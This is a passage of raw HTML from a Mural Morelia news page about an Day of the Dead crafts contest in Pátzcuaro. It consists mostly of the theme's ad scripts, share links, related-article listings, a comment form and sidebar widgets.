srcset="https://muralmorelia.com/wp-content/uploads/2019/10/07b79423-0b87-4800-b2bf-90b4c6e2dc60-768x1024.jpeg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/07b79423-0b87-4800-b2bf-90b4c6e2dc60-225x300.jpeg 225w, https://muralmorelia.com/wp-content/uploads/2019/10/07b79423-0b87-4800-b2bf-90b4c6e2dc60-696x928.jpeg 696w, https://muralmorelia.com/wp-content/uploads/2019/10/07b79423-0b87-4800-b2bf-90b4c6e2dc60-315x420.jpeg 315w, https://muralmorelia.com/wp-content/uploads/2019/10/07b79423-0b87-4800-b2bf-90b4c6e2dc60.jpeg 774w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li></ul>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-166195806-1984-69593f88b41b3' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=166195806&amp;post_id=1984&amp;origin=muralmorelia.com&amp;obj_id=166195806-1984-69593f88b41b3' data-name='like-post-frame-166195806-1984-69593f88b41b3' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_2_69593f88b4655_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_69593f88b4655_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69593f88b4655_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuralmorelia.com%2Fpremiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Premiar%C3%A1n+a+ganadores+del+L+Concurso+Estatal+de+Artesan%C3%ADas+por+Noche+de+Muertos%2C+en+P%C3%A1tzcuaro&url=https%3A%2F%2Fmuralmorelia.com%2Fpremiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro%2F&via=Mural+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/&amp;media=https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg&description=Premiar%C3%A1n+a+ganadores+del+L+Concurso+Estatal+de+Artesan%C3%ADas+por+Noche+de+Muertos%2C+en+P%C3%A1tzcuaro">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Premiar%C3%A1n+a+ganadores+del+L+Concurso+Estatal+de+Artesan%C3%ADas+por+Noche+de+Muertos%2C+en+P%C3%A1tzcuaro %0A%0A https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://muralmorelia.com/edgar-miguel-garcia-sanchez-talento-michoacano-en-ascenso/">Edgar Miguel García Sánchez / Talento michoacano en ascenso</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://muralmorelia.com/estudiantes-del-conalep-reviviran-tradiciones-de-dia-de-muertos/">Estudiantes del Conalep revivirán tradiciones de Día de Muertos</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://muralmorelia.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/d0804c637e159a4fb85b3232e21412de3ba6cde8ea5e7a1207da4d3055a74cd6?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0804c637e159a4fb85b3232e21412de3ba6cde8ea5e7a1207da4d3055a74cd6?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://muralmorelia.com/author/admin/">Redacción</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción"></span><meta itemprop="datePublished" content="2019-10-31T20:07:07+00:00"><meta itemprop="dateModified" content="2019-10-31T20:07:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png"></span><meta itemprop="name" content="Mural Morelia"></span><meta itemprop="headline " content="Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de Muertos, en Pátzcuaro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg"><meta itemprop="width" content="774"><meta itemprop="height" content="1032"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69593f88b54ba_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69593f88b54ba" ><script>var block_td_uid_3_69593f88b54ba = new tdBlock();
block_td_uid_3_69593f88b54ba.id = "td_uid_3_69593f88b54ba";
block_td_uid_3_69593f88b54ba.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69593f88b54ba_rand","td_column_number":3,"live_filter_cur_post_id":1984,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69593f88b54ba_rand","tdc_css_class_style":"td_uid_3_69593f88b54ba_rand_style"}';
block_td_uid_3_69593f88b54ba.td_column_number = "3";
block_td_uid_3_69593f88b54ba.block_type = "td_block_related_posts";
block_td_uid_3_69593f88b54ba.post_count = "3";
block_td_uid_3_69593f88b54ba.found_posts = "78";
block_td_uid_3_69593f88b54ba.header_color = "";
block_td_uid_3_69593f88b54ba.ajax_pagination_infinite_stop = "";
block_td_uid_3_69593f88b54ba.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_3_69593f88b54ba);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69593f88b62ec" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69593f88b54ba" href="#">Artículo relacionados</a><a id="td_uid_5_69593f88b62f1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69593f88b54ba" href="#">Más del autor</a></h4><div id=td_uid_3_69593f88b54ba class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/anuncian-resultados-de-la-convocatoria-de-don-juan-tenorio/" rel="bookmark" class="td-image-wrap" title="Anuncian resultados de la convocatoria de Don Juan Tenorio"><img width="150" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0028.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0028.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0028-150x150.jpg 150w, https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0028-300x300.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0028-768x768.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0028-1024x1024.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Anuncian resultados de la convocatoria de Don Juan Tenorio" /></a></div>                <a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/" class="td-post-category">Artistas locales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/anuncian-resultados-de-la-convocatoria-de-don-juan-tenorio/" rel="bookmark" title="Anuncian resultados de la convocatoria de Don Juan Tenorio">Anuncian resultados de la convocatoria de Don Juan Tenorio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/regresa-taller-infantil-de-pintura-gratuito-de-secultura/" rel="bookmark" class="td-image-wrap" title="Regresa Taller Infantil de Pintura gratuito de SeCultura"><img width="218" height="145" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/02/IMG-20220223-WA0036.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/02/IMG-20220223-WA0036.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2022/02/IMG-20220223-WA0036-300x199.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/02/IMG-20220223-WA0036-768x510.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/02/IMG-20220223-WA0036-1024x680.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Regresa Taller Infantil de Pintura gratuito de SeCultura" /></a></div>                <a href="https://muralmorelia.com/category/comunidad/" class="td-post-category">Comunidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/regresa-taller-infantil-de-pintura-gratuito-de-secultura/" rel="bookmark" title="Regresa Taller Infantil de Pintura gratuito de SeCultura">Regresa Taller Infantil de Pintura gratuito de SeCultura</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/charly3m-y-victor-moran-abriran-concierto-de-santa-fe-klan-en-morelia/" rel="bookmark" class="td-image-wrap" title="Charly3M y Victor Morán abrirán concierto de Santa Fe Klan en Morelia"><img width="192" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2021/10/IMG-20211001-WA0012.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2021/10/IMG-20211001-WA0012.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2021/10/IMG-20211001-WA0012-300x234.jpg 300w, https://muralmorelia.com/wp-content/uploads/2021/10/IMG-20211001-WA0012-768x599.jpg 768w, https://muralmorelia.com/wp-content/uploads/2021/10/IMG-20211001-WA0012-1024x798.jpg 1024w" sizes="(max-width: 192px) 100vw, 192px"  alt="" title="Charly3M y Victor Morán abrirán concierto de Santa Fe Klan en Morelia" /></a></div>                <a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/" class="td-post-category">Artistas locales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/charly3m-y-victor-moran-abriran-concierto-de-santa-fe-klan-en-morelia/" rel="bookmark" title="Charly3M y Victor Morán abrirán concierto de Santa Fe Klan en Morelia">Charly3M y Victor Morán abrirán concierto de Santa Fe Klan en Morelia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69593f88b54ba" data-td_block_id="td_uid_3_69593f88b54ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69593f88b54ba" data-td_block_id="td_uid_3_69593f88b54ba"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://muralmorelia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5ca486fa88" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="9"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_69593f88b7d4e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_6_69593f88b7d4e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_69593f88b7d4e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_7_69593f88b7fc9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69593f88b7fc9" ><script>var block_td_uid_7_69593f88b7fc9 = new tdBlock();
block_td_uid_7_69593f88b7fc9.id = "td_uid_7_69593f88b7fc9";
block_td_uid_7_69593f88b7fc9.atts = '{"custom_title":"M\u00c1S POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69593f88b7fc9_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69593f88b7fc9_rand","tdc_css_class_style":"td_uid_7_69593f88b7fc9_rand_style"}';
block_td_uid_7_69593f88b7fc9.td_column_number = "1";
block_td_uid_7_69593f88b7fc9.block_type = "td_block_7";
block_td_uid_7_69593f88b7fc9.post_count = "4";
block_td_uid_7_69593f88b7fc9.found_posts = "905";
block_td_uid_7_69593f88b7fc9.header_color = "#";
block_td_uid_7_69593f88b7fc9.ajax_pagination_infinite_stop = "";
block_td_uid_7_69593f88b7fc9.max_num_pages = "227";
tdBlocksArray.push(block_td_uid_7_69593f88b7fc9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MÁS POPULAR</span></h4></div><div id=td_uid_7_69593f88b7fc9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/jackie-aviles-presenta-iniciativa-para-fortalecer-la-proteccion-y-seguridad-de-las-mujeres/" rel="bookmark" class="td-image-wrap" title="Jackie Avilés presenta iniciativa para fortalecer la protección y seguridad de las mujeres"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/jackie-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/jackie-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/jackie-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jackie Avilés presenta iniciativa para fortalecer la protección y seguridad de las mujeres" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/jackie-aviles-presenta-iniciativa-para-fortalecer-la-proteccion-y-seguridad-de-las-mujeres/" rel="bookmark" title="Jackie Avilés presenta iniciativa para fortalecer la protección y seguridad de las mujeres">Jackie Avilés presenta iniciativa para fortalecer la protección y seguridad de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T18:06:18+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/cientos-de-familias-fueron-retratadas-en-maraton-fotografico/" rel="bookmark" class="td-image-wrap" title="Cientos de familias fueron retratadas en maratón fotográfico"><img width="94" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/09/IMG-20190924-WA0023.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/09/IMG-20190924-WA0023.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2019/09/IMG-20190924-WA0023-300x225.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/09/IMG-20190924-WA0023-768x575.jpg 768w, https://muralmorelia.com/wp-content/uploads/2019/09/IMG-20190924-WA0023-1024x766.jpg 1024w" sizes="(max-width: 94px) 100vw, 94px"  alt="" title="Cientos de familias fueron retratadas en maratón fotográfico" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/cientos-de-familias-fueron-retratadas-en-maraton-fotografico/" rel="bookmark" title="Cientos de familias fueron retratadas en maratón fotográfico">Cientos de familias fueron retratadas en maratón fotográfico</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-24T18:42:45+00:00" >septiembre 24, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/saca-tus-mejores-pasos-con-baile-en-tu-plaza-durante-el-mes-de-noviembre/" rel="bookmark" class="td-image-wrap" title="Saca tus mejores pasos con ‘‘Baile en tu plaza’’ durante el mes de noviembre"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/baile-sanagustin-morelia-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/baile-sanagustin-morelia-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2019/11/baile-sanagustin-morelia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Saca tus mejores pasos con ‘‘Baile en tu plaza’’ durante el mes de noviembre" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/saca-tus-mejores-pasos-con-baile-en-tu-plaza-durante-el-mes-de-noviembre/" rel="bookmark" title="Saca tus mejores pasos con ‘‘Baile en tu plaza’’ durante el mes de noviembre">Saca tus mejores pasos con ‘‘Baile en tu plaza’’ durante el...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-08T18:03:24+00:00" >noviembre 8, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/raul-di-blasio-volvera-a-morelia-en-junio/" rel="bookmark" class="td-image-wrap" title="Raúl Di Blasio volverá a Morelia en junio"><img width="100" height="52" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/04/IMG-20220408-WA0041.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/04/IMG-20220408-WA0041.jpg 916w, https://muralmorelia.com/wp-content/uploads/2022/04/IMG-20220408-WA0041-300x155.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/04/IMG-20220408-WA0041-768x397.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raúl Di Blasio volverá a Morelia en junio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/raul-di-blasio-volvera-a-morelia-en-junio/" rel="bookmark" title="Raúl Di Blasio volverá a Morelia en junio">Raúl Di Blasio volverá a Morelia en junio</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-09T00:59:41+00:00" >abril 9, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_7_69593f88b7fc9" data-td_block_id="td_uid_7_69593f88b7fc9">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_8_69593f88ba7b9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69593f88ba7b9" ><script>var block_td_uid_8_69593f88ba7b9 = new tdBlock();
block_td_uid_8_69593f88ba7b9.id = "td_uid_8_69593f88ba7b9";
